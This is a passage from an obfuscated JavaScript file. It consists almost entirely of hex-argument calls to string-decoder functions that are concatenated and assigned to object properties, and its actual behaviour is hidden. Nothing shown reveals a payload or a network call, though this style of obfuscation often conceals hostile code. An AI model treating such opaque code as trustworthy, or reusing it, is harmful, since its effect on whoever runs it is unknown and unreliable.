5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2